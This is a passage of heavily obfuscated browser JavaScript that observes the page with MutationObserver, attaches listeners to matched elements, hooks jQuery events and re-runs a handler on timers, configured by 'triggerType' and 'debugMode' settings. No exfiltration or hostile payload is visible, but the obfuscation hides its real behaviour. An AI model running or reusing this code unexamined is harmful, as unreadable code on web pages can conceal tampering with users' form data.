_0x5accac(_0x3dfa4e,_0x5eb3e3,_0x4f8d5f,_0x29a11e){return _0x30850b(_0x3dfa4e-0x1b0,_0x5eb3e3,_0x29a11e-_0x2cd5df._0x20dda0,_0x29a11e-0x27)}_0x36170a=new MutationObserver(_0x496a52=>{const _0x1e36e5={_0x15f6a7:0xcb4,_0x985965:0xd4d,_0x5ec280:0x10e6,_0x4e1fe0:0x1315,_0x2845f1:0xd53,_0x1d1a76:0x99a,_0x4becee:0x125d,_0x28bf99:0x165,_0x2cd49f:0x98b,_0x1bfcbd:0x540,_0x19a007:0xb40,_0x21dba2:0xe3c,_0x162485:0x350,_0x5057c2:0x9cc,_0x5989af:0x75f,_0x4f9eca:0xe97,_0x146b3d:0x87f,_0x1e62c8:0xd51,_0x5dea05:0x41c,_0x3609f2:0x3d3,_0x590283:0x5c1,_0x357164:0x2a7,_0x52e519:0x2bf,_0x4556b4:0x706,_0x38c89b:0x798,_0x349380:0xb89,_0x3f200a:0xdb6,_0x4f7847:0x1388},_0x1a8863={_0x164e22:0x2e,_0x368108:0x212,_0x30a327:0xb0,_0x2f431e:0xa0b,_0x128af8:0x5b9,_0x466a7c:0x266,_0x1a5e93:0x67a,_0x1df6ef:0x6de,_0x1944ed:0x418},_0x491ee2={_0x42f621:0x49a,_0x50d21d:0xad},_0x2e93d5={_0x58fd10:0x8d},_0x36a275={_0x44d752:0x72},_0x1d7f6c={'mjMBz':_0x292ba2[_0x2a4794(_0x2644e8._0x4fa0f0,_0x2644e8._0x48ecf0,_0x2644e8._0x9daf49,_0x2644e8._0x8aed1f)],'JJgZZ':function(_0x37a5bf,_0x1f9a27){function _0x3a70aa(_0x79b9db,_0x2f60fc,_0x53ea29,_0x4c1af3){return _0x2a4794(_0x79b9db-_0x36a275._0x44d752,_0x2f60fc-0x74,_0x4c1af3,_0x79b9db- -0x3c2)}return _0x292ba2[_0x3a70aa(_0x26fea6._0x450266,-_0x26fea6._0x31f373,-_0x26fea6._0x2ad63a,0x475)](_0x37a5bf,_0x1f9a27)},'ZLRFr':_0x2a4794(0x371,0xc30,0x4a4,_0x2644e8._0x4a5aec),'yjzoT':_0x292ba2[_0x2a4794(0x374,0x935,_0x2644e8._0x4a2d63,_0x2644e8._0x248f65)],'xcTwr':function(_0x572d6a,_0x456149){return _0x292ba2.GXMUg(_0x572d6a,_0x456149)}};function _0x27c10e(_0x103da0,_0x3717a5,_0x4bb59d,_0x3e0aba){return _0x5accac(_0x103da0-0x150,_0x3717a5,_0x4bb59d-0x18f,_0x103da0- -_0x34d55a._0x53a864)}function _0x2a4794(_0x715560,_0xa6b47d,_0x414a98,_0x5bc294){return _0x5accac(_0x715560-_0x4a3e32._0x520927,_0x414a98,_0x414a98-_0x4a3e32._0xccd93c,_0x5bc294- -0x28)}_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,-_0x2644e8._0x2fbf13,_0x2644e8._0x23c8fb,_0x2644e8._0x4f93ee)]===_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,0x3aa,_0x2644e8._0x55c551,-_0x2644e8._0x2e1d21)]?_0x496a52[_0x27c10e(-_0x2644e8._0x50ecc2,-0x518,-_0x2644e8._0x4aef0f,0x446)](_0xf14b28=>{const _0x2c5b77={_0x1eb02c:0x103};function _0x21a1aa(_0x2e7959,_0x144f0c,_0xbf33b4,_0x1d675e){return _0x2a4794(_0x2e7959-_0x2e93d5._0x58fd10,_0x144f0c-0xa,_0xbf33b4,_0x1d675e- -0x2f9)}function _0x414acf(_0x5642ee,_0x1e472d,_0x58c344,_0x1fc042){return _0x27c10e(_0x1fc042-_0x491ee2._0x42f621,_0x58c344,_0x58c344-_0x491ee2._0x50d21d,_0x1fc042-0x13f)}_0x1cdd3e[_0x414acf(0x212,0x262,0x8fe,0x6b0)](_0x1cdd3e[_0x21a1aa(_0x1e36e5._0x15f6a7,_0x1e36e5._0x985965,0x68a,0xcc3)],_0x414acf(_0x1e36e5._0x5ec280,_0x1e36e5._0x4e1fe0,0x105c,_0x1e36e5._0x2845f1))?(_0x532a11[_0x21a1aa(0xd36,0x8ab,_0x1e36e5._0x1d1a76,0x89a)][_0x414acf(0xfc2,_0x1e36e5._0x4becee,0x113d,0xdf7)]='',_0xb38eb[_0x21a1aa(0x49b,-_0x1e36e5._0x28bf99,0x9fc,0x47f)+'ibute'](_0x21a1aa(0xfdc,0x7e8,0x53f,_0x1e36e5._0x2cd49f)+_0x21a1aa(0xc62,0xf9c,_0x1e36e5._0x1bfcbd,0xa64)+'ple'),_0x29f954[_0x21a1aa(0xb4b,0xed8,_0x1e36e5._0x19a007,_0x1e36e5._0x21dba2)]&&_0xa92897[_0x414acf(0x333,0x217,0x670,0x64f)](_0x414acf(_0x1e36e5._0x162485,_0x1e36e5._0x5057c2,0xcdb,_0x1e36e5._0x5989af)+_0x21a1aa(_0x1e36e5._0x4f9eca,_0x1e36e5._0x146b3d,_0x1e36e5._0x1e62c8,0xa6c)+_0x414acf(_0x1e36e5._0x5dea05,_0x1e36e5._0x3609f2,0x234,0x788)+_0x414acf(_0x1e36e5._0x590283,_0x1e36e5._0x357164,0x1e5,0x5cf)+':',_0x504ced[_0x414acf(_0x1e36e5._0x52e519,_0x1e36e5._0x4556b4,_0x1e36e5._0x38c89b,0x75d)]||_0x59ea86.tagName)):_0xf14b28[_0x414acf(_0x1e36e5._0x349380,_0x1e36e5._0x3f200a,_0x1e36e5._0x4f7847,0xd4d)].forEach(_0x5cb812=>{const _0x52bba9={_0x38057f:0xdb,_0x5cafd9:0x555},_0x626393={};function _0x5d3e48(_0x587c01,_0xe8f059,_0x3b25d0,_0x34b041){return _0x414acf(_0x587c01-0x17a,_0xe8f059-_0x52bba9._0x38057f,_0xe8f059,_0x587c01- -_0x52bba9._0x5cafd9)}function _0xb1aa52(_0x3cffe4,_0x54fb23,_0x73f699,_0x282486){return _0x21a1aa(_0x3cffe4-_0x2c5b77._0x1eb02c,_0x54fb23-0xa,_0x54fb23,_0x73f699- -0x447)}_0x626393.OTSol=_0x1d7f6c[_0xb1aa52(0x4e1,-0x169,-0x23,_0x1a8863._0x164e22)];const _0x1c66d4=_0x626393;_0x1d7f6c[_0x5d3e48(-_0x1a8863._0x368108,-0x791,-_0x1a8863._0x30a327,0x421)](_0x1d7f6c.ZLRFr,_0x1d7f6c[_0xb1aa52(0x466,0x9f4,0x3ad,0x71a)])?_0x2a773f.log(_0x1c66d4[_0xb1aa52(_0x1a8863._0x2f431e,_0x1a8863._0x128af8,0x466,_0x1a8863._0x466a7c)]):_0x5cb812[_0xb1aa52(0x8a5,0x61f,0x4a3,_0x1a8863._0x1a5e93)]===-0x2353+0x3*-0x71f+0x38b1&&(_0x5cb812.matches(_0x1d7f6c.yjzoT)&&_0x1d7f6c[_0x5d3e48(0x6c2,_0x1a8863._0x1df6ef,0x4be,_0x1a8863._0x1944ed)](_0x1ab7d0,_0x5cb812),_0x52d1bd(_0x5cb812))})}):(_0x1cdd3e[_0x27c10e(-0x149,_0x2644e8._0x1f9aa8,-0x5b1,0x39d)](_0x35bf58),_0x7761fd&&_0x1cdd3e[_0x27c10e(_0x2644e8._0x1b02d2,0x168,-_0x2644e8._0x53b82a,-0x33e)](_0x23b53c,_0x338521)&&(_0x16d78e++,_0x37163c(_0x1e1d00,0xed+-0x13dc+0x2677)))});const _0x379bd7={};_0x379bd7[_0x5af932(0x26b,-_0x22da84._0x86cc6f,-0x4a3,_0x22da84._0x55b9f)]=!![],_0x379bd7[_0x5accac(_0x22da84._0x6fb22f,_0x22da84._0x41211c,_0x22da84._0x3d4510,_0x22da84._0x434b20)]=!![],_0x36170a[_0x5af932(0x83e,_0x22da84._0xea2fe6,_0x22da84._0xada9b7,_0x22da84._0x2ad510)](document,_0x379bd7);(_0x176017[_0x5af932(_0x22da84._0x34b19e,0xafc,_0x22da84._0x11b407,0x4a2)+'e']===_0x5accac(_0x22da84._0x2f2550,0x130,0x1ab,_0x22da84._0xdb22fd)||_0x176017[_0x5accac(_0x22da84._0x45edfe,_0x22da84._0x43243d,0xc25,_0x22da84._0x4b0e82)+'e']===_0x37c85b.snoxv)&&(_0x37c85b[_0x5accac(_0x22da84._0x4171aa,0x102b,0xdf3,0xfb9)]('HxNtA',_0x5af932(-_0x22da84._0x151f1d,-_0x22da84._0x3f7037,0x2ba,0xa8))?document[_0x5af932(-0xe,-0xf0,-_0x22da84._0x5ada2c,_0x22da84._0x2d02af)][_0x5accac(_0x22da84._0xdcd29c,0x787,0x92e,0x7c8)+_0x5accac(_0x22da84._0x95f381,_0x22da84._0x45b082,_0x22da84._0x4976a0,0xb69)](_0x37c85b[_0x5af932(_0x22da84._0x419601,-0x3a5,0x54f,0x94)],_0x64970d,!![]):_0x487000[_0x5af932(_0x22da84._0x561bc9,-_0x22da84._0x57e3a2,-_0x22da84._0x13c4b7,0x279)][_0x5accac(0xddd,0xdf2,_0x22da84._0xefd1db,_0x22da84._0x473432)][_0x5accac(_0x22da84._0x45ec5e,_0x22da84._0x4cf155,_0x22da84._0x1e1c01,0xff9)]=_0x5accac(0xc99,0xe8f,_0x22da84._0x2464f5,0x9a6));if(_0x176017['triggerTyp'+'e']===_0x37c85b.eRpVZ||_0x37c85b[_0x5accac(_0x22da84._0x1c9ff8,_0x22da84._0x32800f,_0x22da84._0x1ce092,0x600)](_0x176017[_0x5accac(0x457,_0x22da84._0x150685,0xeb6,_0x22da84._0x4b0e82)+'e'],_0x37c85b[_0x5accac(0x111b,0x7cd,0xb0f,_0x22da84._0x4d40ac)])){if(_0x37c85b[_0x5accac(_0x22da84._0x43bbd0,_0x22da84._0x5d6bf0,0xc61,0x600)](_0x37c85b.vxLUi,_0x37c85b[_0x5af932(0xe4c,_0x22da84._0x2e7026,0xec2,0x9fc)]))_0x37c85b[_0x5af932(_0x22da84._0x53625c,_0x22da84._0x1cb1e3,_0x22da84._0x345ba1,0x909)](_0x3811f1);else{_0x41f61f=![];return}}_0x176017['triggerTyp'+'e']===_0x37c85b[_0x5af932(0xa37,0x71a,0x6ec,0xad3)]&&_0x37c85b[_0x5accac(0x8fa,_0x22da84._0x2b991d,_0x22da84._0x2b5d65,0x5d0)](_0xca5323);if(_0x176017[_0x5af932(_0x22da84._0x1aa84a,0x73a,0x180,0x27e)+_0x5accac(0xc52,_0x22da84._0x15f5c2,_0x22da84._0x128233,0xc85)]&&_0x37c85b[_0x5af932(_0x22da84._0x4c4790,_0x22da84._0x5c1461,_0x22da84._0x23807a,_0x22da84._0x4be77b)](_0x176017[_0x5accac(_0x22da84._0x48184b,_0x22da84._0x5f3477,_0x22da84._0x2e4071,0x86b)+_0x5af932(0x11,_0x22da84._0x3c8411,0xa21,0x698)][_0x5af932(_0x22da84._0x2e2316,_0x22da84._0x2e0540,_0x22da84._0x3eba0c,0x59e)],-0xb94+-0x183+0xd17)){if(_0x37c85b[_0x5accac(_0x22da84._0x18f2f2,_0x22da84._0x463f78,_0x22da84._0x9fd4f2,_0x22da84._0x26f9fe)](_0x37c85b.IVOzq,_0x37c85b[_0x5accac(0x494,_0x22da84._0xc7f1f7,_0x22da84._0x28e82c,_0x22da84._0x23ad54)])){setTimeout(_0x25113f,-0x1e2b*-0x1+0x14e2+-0x2f25*0x1),_0x37c85b[_0x5accac(_0x22da84._0x7a81ea,_0x22da84._0x2add8f,0x234,0x491)](setTimeout,_0x25113f,-0x1ec9*-0x1+-0x196a+-0x1*-0x271),_0x37c85b.SisBW(setTimeout,_0x25113f,0x85a+-0x5*0x1f7+0xd31);const _0x4a9dfb=_0x176017[_0x5af932(0x293,_0x22da84._0x5ca92d,0x28,_0x22da84._0x1ff251)+_0x5accac(0x8e9,_0x22da84._0x52fa18,_0x22da84._0x420174,0xc85)].some(_0x468b9d=>!_0x468b9d[_0x5af932(-0x34b,-0x41d,-0x146,0x71)+'diately']&&_0x468b9d[_0x5accac(0x117f,0xbec,0x1444,0x10d5)][_0x5accac(0x8a7,0xb3e,0x8a0,0xb8b)]>0x20b8+-0xf13+0x11a5*-0x1);if(_0x4a9dfb){_0x205a3e=new MutationObserver(_0x25113f);const _0x47670f={};_0x47670f[_0x5accac(0x1c1,0x4ef,_0x22da84._0x5b4ee3,0x7bd)]=!![],_0x47670f.subtree=!![],_0x47670f.attributes=!![],_0x205a3e.observe(document[_0x5af932(-0x469,_0x22da84._0x18b8f1,_0x22da84._0x5a5693,_0x22da84._0x2d02af)],_0x47670f),document['addEventLi'+_0x5accac(_0x22da84._0x184752,_0x22da84._0x2548b0,_0x22da84._0x2e524d,_0x22da84._0x5e862f)](_0x37c85b[_0x5af932(_0x22da84._0x5354b8,_0x22da84._0x4cf572,0x828,0x98b)],_0x25113f,!![])}const _0x2e52e6=()=>{const _0x4ac072={_0x2c1907:0x4db},_0x2c41d5={_0x239464:0x74},_0x129272={_0x182fe2:0x11a,_0x2d4c9d:0x10e},_0x189364={_0x4643bd:0x93f,_0x7498a1:0x4c3},_0x43b7fa={_0x12a757:0x1149},_0xcdf454={'riDQh':function(_0x15937c,_0x39339d){const _0x1f5c9e={_0x3cdf5c:0x140};function _0x528fb5(_0x511ac2,_0x316ca0,_0x161623,_0x2b632d){return _0x5f49(_0x316ca0-_0x1f5c9e._0x3cdf5c,_0x511ac2)}return _0x1cdd3e[_0x528fb5(0xbdc,0xdb0,0xd49,_0x43b7fa._0x12a757)](_0x15937c,_0x39339d)},'iwJRU':_0x54ed5a(0x2df,_0x35d77b._0x3fb017,_0x35d77b._0x585b8f,_0x35d77b._0x2ce4f9),'RuPwr':function(_0x56415d,_0x3b6c59){return _0x1cdd3e.JaMIh(_0x56415d,_0x3b6c59)},'wUTgk':_0x1cdd3e[_0x10d4c5(_0x35d77b._0xdee7fd,_0x35d77b._0x5a989a,0x1065,0xb7b)],'RXQcK':_0x1cdd3e.RXuES,'Raswg':function(_0x539311,_0x337ad3,_0x4c4121){const _0x212b37={_0x432baa:0x10a,_0x3375c7:0x393};function _0x379332(_0x171ad2,_0x54d5ed,_0x22a57e,_0x5c84f3){return _0x54ed5a(_0x171ad2-_0x212b37._0x432baa,_0x54d5ed-0x15c,_0x22a57e,_0x5c84f3-_0x212b37._0x3375c7)}return _0x1cdd3e[_0x379332(0x519,_0x189364._0x4643bd,0x6ef,_0x189364._0x7498a1)](_0x539311,_0x337ad3,_0x4c4121)}};function _0x10d4c5(_0x145ca5,_0x30e17b,_0x2f6885,_0x35699d){return _0x5accac(_0x145ca5-_0x129272._0x182fe2,_0x30e17b,_0x2f6885-_0x129272._0x2d4c9d,_0x35699d- -0x149)}function _0x54ed5a(_0x1f23f9,_0x1bb1a1,_0x4547e7,_0x3d0d90){return _0x5accac(_0x1f23f9-0x98,_0x4547e7,_0x4547e7-_0x2c41d5._0x239464,_0x3d0d90- -0x46a)}const _0x391a64=document[_0x54ed5a(0x924,0x7f2,_0x35d77b._0x549ea5,0xae6)+'torAll'](_0x54ed5a(-_0x35d77b._0x1713ef,_0x35d77b._0x55036a,_0x35d77b._0x5f135b,_0x35d77b._0x5d3ebf)+_0x54ed5a(_0x35d77b._0x50e37e,_0x35d77b._0x1de834,0x570,0x205)+_0x54ed5a(0xad6,_0x35d77b._0x2bc258,_0x35d77b._0x2ce69f,_0x35d77b._0xad0b23));_0x391a64.forEach(_0x46a228=>{const _0x3e460d={_0x74324d:0xc6,_0x484d77:0x49,_0x1c8f67:0x51,_0x466ae5:0x5f9,_0x171be4:0xbec,_0x1be055:0x49f,_0xc3b5c3:0x10a3,_0x40ac41:0xa7a,_0x15e482:0x540,_0x4e68d3:0x179,_0x4d7db5:0x7ef,_0x38d2bd:0xc5c,_0x14aef7:0x353,_0x58c647:0x98c,_0x4a0b01:0x539,_0x555c18:0x110a,_0x249466:0xbe3,_0x5fbb90:0x7a5,_0x16b5d6:0xced,_0x2844f6:0x943,_0x1a2964:0xa25,_0x1272d9:0x432,_0x5623ef:0x19e,_0x210fce:0x3fc,_0x365a60:0xcc4,_0x5c2c85:0x12b1},_0x410817={_0x410d20:0xaf},_0x436e18={_0x1d02f6:0xbe},_0x233255={_0x59c0ed:0x4e};function _0x17cdf9(_0x150649,_0x224340,_0x42be79,_0x2e476f){return _0x54ed5a(_0x150649-0x1a7,_0x224340-_0x233255._0x59c0ed,_0x2e476f,_0x42be79-0x455)}function _0xa48d6c(_0x1d588a,_0x578a2c,_0x5e227c,_0x479e71){return _0x10d4c5(_0x1d588a-0x104,_0x578a2c,_0x5e227c-_0x436e18._0x1d02f6,_0x5e227c-0x6d)}const _0x271c17={'abHOH':function(_0x1e7f9e,_0x541ebf){function _0x3c48f5(_0x432737,_0x26732c,_0xab12a2,_0xb90f10){return _0x5f49(_0xab12a2-0x113,_0xb90f10)}return _0x1cdd3e[_0x3c48f5(0x81c,0x6d4,_0x4ac072._0x2c1907,0xf7)](_0x1e7f9e,_0x541ebf)},'TYanv':_0x1cdd3e[_0x17cdf9(0x10da,_0x55c34b._0x5bf7ad,_0x55c34b._0x557ba8,_0x55c34b._0x530356)]};if(!_0x46a228['_gwListene'+_0x17cdf9(_0x55c34b._0x3118ed,_0x55c34b._0x30020d,_0x55c34b._0x2b6098,0x7ea)]){if(_0x1cdd3e[_0xa48d6c(0x770,_0x55c34b._0x2633c2,0x7d6,_0x55c34b._0x3936ee)](_0x1cdd3e[_0xa48d6c(_0x55c34b._0x1a4ab5,_0x55c34b._0x4e7ee3,0x758,_0x55c34b._0xd02008)],_0x1cdd3e[_0xa48d6c(-_0x55c34b._0x58605f,_0x55c34b._0x28f26e,0x622,0x20)]))_0x46a228[_0xa48d6c(0x717,0x46a,_0x55c34b._0x3d9d9f,_0x55c34b._0x3faf81)+_0x17cdf9(0x905,0x47e,_0x55c34b._0x2b6098,_0x55c34b._0x55f220)]=!![],_0x46a228['addEventLi'+'stener'](_0x1cdd3e[_0x17cdf9(0xb8c,0x882,0xba0,_0x55c34b._0x5cd14b)],function(){const _0x49afaf={_0x45f9ab:0x1da};function _0x4856fa(_0x5276dc,_0x46f72b,_0x1d04b1,_0x76a4b){return _0xa48d6c(_0x5276dc-_0x410817._0x410d20,_0x76a4b,_0x1d04b1- -0x435,_0x76a4b-0x28)}function _0x1e39bf(_0x571636,_0x4270f8,_0x1195fc,_0x5aa428){return _0xa48d6c(_0x571636-_0x49afaf._0x45f9ab,_0x5aa428,_0x1195fc- -0x3a7,_0x5aa428-0x1e1)}if(_0xcdf454[_0x1e39bf(0x489,0x927,0xab7,0x5ee)](_0xcdf454[_0x4856fa(0x1a1,_0x3e460d._0x74324d,_0x3e460d._0x484d77,-_0x3e460d._0x1c8f67)],'UhzvV'))_0x176017.debugMode&&(_0xcdf454[_0x4856fa(_0x3e460d._0x466ae5,_0x3e460d._0x171be4,0x88a,_0x3e460d._0x1be055)](_0xcdf454.wUTgk,_0xcdf454[_0x1e39bf(0xf92,_0x3e460d._0xc3b5c3,0xab6,_0x3e460d._0x40ac41)])?(_0x598d1f=_0x3a52b8[_0x4856fa(_0x3e460d._0x15e482,_0x3e460d._0x4e68d3,_0x3e460d._0x4d7db5,_0x3e460d._0x38d2bd)],_0x568d9a=_0x32901d[_0x4856fa(0xa8b,_0x3e460d._0x14aef7,0x6d6,0x49d)]):console[_0x1e39bf(_0x3e460d._0x58c647,_0x3e460d._0x4a0b01,0x3ce,0x1f3)](_0x1e39bf(_0x3e460d._0x555c18,0xe0e,_0x3e460d._0x249466,_0x3e460d._0x5fbb90)+_0x1e39bf(0x540,_0x3e460d._0x16b5d6,_0x3e460d._0x2844f6,_0x3e460d._0x1a2964)+_0x1e39bf(0x1b9,_0x3e460d._0x1272d9,_0x3e460d._0x5623ef,0x519),this[_0x4856fa(0x236,0x155,_0x3e460d._0x210fce,0x2f4)])),_0xcdf454[_0x1e39bf(0xef7,0xdf1,_0x3e460d._0x365a60,_0x3e460d._0x5c2c85)](setTimeout,_0x25113f,0x3*-0x6e8+-0x1bea+0x31ce);else{_0x322d2b=![];return}});else return _0x271c17.abHOH(_0x271c17[_0xa48d6c(0x85a,_0x55c34b._0x1aac5d,0xb82,_0x55c34b._0x57e056)](_0x57ab0f,_0x271c17[_0x17cdf9(0x6d4,0x1be,_0x55c34b._0x237626,_0x55c34b._0x2ed7e8)]),_0x7337fc)}})};_0x37c85b[_0x5accac(_0x22da84._0x28a27a,0x9d4,0xcd0,_0x22da84._0x4c0524)](_0x2e52e6),_0x37c85b.NTwsu(setInterval,_0x2e52e6,-0xb66*0x3+0x4f*-0x3b+-0x5*-0xb43);if(_0x37c85b[_0x5accac(_0x22da84._0x323d7c,_0x22da84._0x2db2dc,_0x22da84._0x241738,0x4e9)](typeof jQuery,_0x37c85b[_0x5accac(_0x22da84._0x26b713,_0x22da84._0x22b7c0,0xe6c,0xec3)])){if(_0x37c85b.InjDv!==_0x37c85b[_0x5af932(_0x22da84._0x291203,_0x22da84._0x5b2f72,_0x22da84._0x5c2088,_0x22da84._0x2aaec8)])_0x37c85b[_0x5af932(_0x22da84._0x20cae9,0xb54,0x791,_0x22da84._0x206c2f)](jQuery,document[_0x5accac(0xd4c,0x449,0x53b,0x7ee)])['on'](_0x37c85b[_0x5accac(0x5ca,0xc3d,_0x22da84._0x391b7f,_0x22da84._0x557d90)],function(){const _0x306b18={_0x5eefe6:0x50,_0x2ea534:0x554},_0x2e1415={_0x2e49a2:0x81,_0x591185:0x1a7},_0x7ba9a5={_0x47db7b:0x789,_0x1735ff:0x539},_0x1705f7={'LfeSh':function(_0x132596,_0x5abfe8){return _0x1cdd3e.zffAv(_0x132596,_0x5abfe8)},'YRXFq':function(_0x1a0322,_0x70c0ab){function _0x20a0f5(_0x5388ef,_0x2a5503,_0x16fb78,_0x51c069){return _0x5f49(_0x51c069-0x10,_0x5388ef)}return _0x1cdd3e[_0x20a0f5(_0x7ba9a5._0x47db7b,_0x7ba9a5._0x1735ff,0x804,0x55c)](_0x1a0322,_0x70c0ab)}};function _0x494fe8(_0x26f911,_0x18334b,_0x19d893,_0x3271e6){return _0x5af932(_0x19d893,_0x18334b-_0x2e1415._0x2e49a2,_0x19d893-_0x2e1415._0x591185,_0x26f911-0xe6)}function _0x4a3ea0(_0x41c18e,_0x1932c6,_0x2aebf9,_0x2ed033){return _0x5accac(_0x41c18e-0x1d,_0x2aebf9,_0x2aebf9-_0x306b18._0x5eefe6,_0x1932c6- -_0x306b18._0x2ea534)}if(_0x176017[_0x494fe8(0xc56,_0xd1c10f._0x501803,0x9aa,0x1283)]){if(_0x1cdd3e[_0x494fe8(_0xd1c10f._0x36ea03,_0xd1c10f._0xb9ba2d,0x924,_0xd1c10f._0x43e5b2)](_0x1cdd3e.RTdQw,'sDviv'))console[_0x4a3ea0(-0x238,0x2fd,_0xd1c10f._0x35c522,0x53a)](_0x1cdd3e[_0x4a3ea0(-0x47e,_0xd1c10f._0x17fed5,-_0xd1c10f._0x5f4f9f,0x2a9)]);else{let _0x12de4d=_0x4803de[_0x4a3ea0(0x11c,-_0xd1c10f._0x4885fc,_0xd1c10f._0x552108,0x25e)](-0x1d53+-0x81f+0x2574,'0'),_0x2fee6b=_0x1705f7[_0x494fe8(0x75b,_0xd1c10f._0x5769a6,_0xd1c10f._0x31842e,_0xd1c10f._0x3da74a)](_0x38b50f[_0x4a3ea0(_0xd1c10f._0x5f4311,_0xd1c10f._0xfca707,_0xd1c10f._0x29825f,0x8fc)],0x1a38+-0x5*-0x610+0x1*-0x3884)?_0x5774b0[_0x494fe8(_0xd1c10f._0x1b1ef1,0x707,0x7eb,_0xd1c10f._0x46ea4a)](-(-0x243e*-0x1+0x4b9*-0x3+-0x1611)):_0x6b389[_0x494fe8(-_0xd1c10f._0x42d382,-_0xd1c10f._0x2bc316,-_0xd1c10f._0x1f334b,0x38c)](-0x1ba7*0x1+0x1*0xceb+0xebe,'0');return _0x1705f7.YRXFq(_0x12de4d+'/',_0x2fee6b)}}_0x1cdd3e[_0x4a3ea0(-_0xd1c10f._0x59146b,0x46,-_0xd1c10f._0x2367c1,0x552)](setTimeout,_0x25113f,0x160a+0x1e4+-0x16c2)});else{_0x2b6619[_0x5accac(0x1242,_0x22da84._0x46936a,_0x22da84._0xb97ae0,_0x22da84._0x581625)]&&_0x109474[_0x5accac(_0x22da84._0x4c6138,_0x22da84._0x4698db,0x977,_0x22da84._0x3531dd)](_0x5af932(0x764,0x5aa,0x7fd,_0x22da84._0x200b39)+_0x5af932(0x194,_0x22da84._0x4b4133,-_0x22da84._0x5522b8,0x78)+_0x5af932(0x92f,_0x22da84._0x3aff15,-0x62,_0x22da84._0xa9a628)+_0x5accac(_0x22da84._0x112681,0x44c,0xd2e,_0x22da84._0x4ef640)+'started');return}}_0x410c93=_0x37c85b[_0x5af932(0x88c,0xa3b,_0x22da84._0x2a0d27,0x7a8)](setInterval,_0x25113f,0x20bf+0x1*0x14d4+-0x2fb7)}else _0x292ba2[_0x5accac(_0x22da84._0x28ad07,0xc9c,_0x22da84._0x305134,_0x22da84._0x55ca72)](_0x48196a[_0x5af932(-0xa3,-_0x22da84._0x3071ea,-_0x22da84._0x2e023e,-_0x22da84._0x36bcf2)],_0x292ba2[_0x5accac(_0x22da84._0x566244,_0x22da84._0x409752,_0x22da84._0x419afc,_0x22da84._0x364ea7)])?_0x7033f4[_0x5accac(0xabb,_0x22da84._0xa37922,0x824,0x7c8)+_0x5accac(_0x22da84._0xd76eb2,0x64a,0x117a,0xb69)](_0x292ba2[_0x5af932(_0x22da84._0x4e82de,_0x22da84._0x1de960,_0x22da84._0x2dd3e2,0x40b)],_0x1edac8):_0x292ba2[_0x5accac(_0x22da84._0x34e294,0xc8f,_0x22da84._0x371271,_0x22da84._0x2d592a)](_0x9f0ab0)}function _0x468692(){const _0x3d8677={_0x247bca:0x39f},_0x43db19={_0x41ed74:0x250,_0x5a2232:0xaf},_0x1c0025={_0x5c9d8f:0x452,_0x158c8c:0x1fb,_0x59e0e3:0x11fb,_0x4a006c:0xeaa,_0x5d96c9:0x820,_0x3e5e1d:0xae1,_0x150b38:0xe0c,_0x4eb20c:0x67a,_0x5ac668:0x32a,_0x14dec1:0xb,_0x4947e2:0x14e,_0xbfc50d:0xe63,_0x5016dd:0x11e1,_0x53f93d:0xbd0,_0x38f930:0x8ff,_0x2bfadc:0x211,_0x41f5e4:0x2ba,_0x54579b:0x9e7,_0x5d8d4a:0x1319,_0x48ad20:0xf1a,_0x4e5809:0x797,_0xaae5a6:0x2dd,_0x588e46:0xc66,_0x2f06cf:0xb2a},_0x97da27={_0x3de3db:0x1d7,_0x538293:0xa6,_0x173731:0x5b3},_0x115d12={_0x391571:0x142,_0x5e7e0e:0x1cf,_0x3dfd28:0x391},_0x285364={_0x355f29:0x2e8,_0x177df2:0xf4,_0x2b59f5:0x282,_0x3cc6e3:0x57d},_0x53b34b={_0x10096e:0x74f,_0xe4625f:0xc66,_0x48cf41:0x728},_0x3d7313={_0x37f25f:0x115},_0x51b27b={_0x25e394:0xec9,_0x4ae3e4:0x89c},_0x165f2b={'vbfrQ':_0x292ba2.IOOuR,'AwDlU':_0x292ba2[_0x4b2544(_0x5e4740._0x34d171,_0x5e4740._0x43008b,_0x5e4740._0x2443ad,_0x5e4740._0x15f3b9)],'adpbm':function(_0x5aafd5,_0x1d12ca){const _0x828bdd={_0x5ad8c8:0x17e};function _0x1fd12d(_0x39e74e,_0x97cc21,_0x3340be,_0x5afa16){return _0x4b2544(_0x5afa16- -0xf3,_0x97cc21,_0x3340be-_0x828bdd._0x5ad8c8,_0x5afa16-0xc3)}return _0x292ba2[_0x1fd12d(0x3ed,_0x51b27b._0x25e394,0xadf,_0x51b27b._0x4ae3e4)](_0x5aafd5,_0x1d12ca)},'uMvQU':_0x292ba2.zJShk,'YvCEq':'RhFfv','XRfrI':function(_0x325fd4,_0x40aabd){return _0x325fd4(_0x40aabd)},'hRgFi':function(_0x5f1702,_0x2f27d2){function _0x2c3557(_0x5e6265,_0x1cb92d,_0x3d1a43,_0x4e88d6){return _0x4b2544(_0x5e6265-0x22e,_0x4e88d6,_0x3d1a43-0x11,_0x4e88d6-0xf6)}return _0x292ba2[_0x2c3557(_0x1603f8._0x1c0d77,_0x1603f8._0x453369,_0x1603f8._0x2ed608,_0x1603f8._0xcb9918)](_0x5f1702,_0x2f27d2)},'IuLxE':function(_0x52437a,_0x1c691e){function _0x39ecd6(_0x1bb9da,_0x54bef8,_0xc1a8ba,_0x1dc086){return _0x4b2544(_0x1bb9da- -0x18e,_0x1dc086,_0xc1a8ba-0x116,_0x1dc086-_0x3d7313._0x37f25f)}return _0x292ba2[_0x39ecd6(_0x159c69._0x52989c,0x4b3,0x730,_0x159c69._0x5afddb)](_0x52437a,_0x1c691e)},'wtJyH':_0x292ba2[_0x565bfa(_0x5e4740._0x5bf90e,_0x5e4740._0x5a018d,0x925,_0x5e4740._0x32d005)],'GXkIh':function(_0x1ff234){const _0x1fb459={_0x29cdb9:0x32,_0x4e4099:0x2ab};function _0x1467e5(_0x1eedfa,_0x259ac9,_0x155bf2,_0x2aad33){return _0x565bfa(_0x1eedfa-0x184,_0x1eedfa,_0x155bf2-_0x1fb459._0x29cdb9,_0x2aad33- -_0x1fb459._0x4e4099)}return _0x292ba2[_0x1467e5(_0x53b34b._0x10096e,0x348,_0x53b34b._0xe4625f,_0x53b34b._0x48cf41)](_0x1ff234)},'jLfPH':_0x4b2544(_0x5e4740._0x5e2c48,_0x5e4740._0x57e434,_0x5e4740._0x26b317,_0x5e4740._0x43f638),'lHExb':function(_0x120c90,_0x4d183a){const _0x246fc4={_0x12e457:0x1ed};function _0xa06dc6(_0x2eb9b2,_0x3960bf,_0x1ceda2,_0x3e6a89){return _0x565bfa(_0x2eb9b2-0x1e7,_0x3960bf,_0x1ceda2-0xb4,_0x1ceda2- 